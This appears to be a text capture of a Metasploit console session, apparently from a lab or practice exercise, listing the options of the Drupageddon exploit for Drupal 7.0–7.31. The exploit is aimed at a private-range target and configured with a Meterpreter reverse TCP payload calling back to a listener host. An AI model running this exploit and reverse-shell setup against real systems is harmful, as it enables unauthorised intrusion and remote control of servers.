 msf6 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.187.193 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.45.169 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)